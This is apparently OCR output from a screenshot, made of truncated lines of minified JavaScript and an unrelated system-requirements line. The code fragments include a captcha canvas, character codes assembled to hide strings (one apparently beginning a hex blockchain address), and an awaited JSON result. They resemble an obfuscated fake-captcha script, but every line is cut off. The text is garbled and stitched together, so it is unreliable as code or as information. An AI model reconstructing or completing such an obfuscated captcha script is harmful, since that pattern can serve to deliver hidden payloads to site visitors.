
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz, 2-core minimum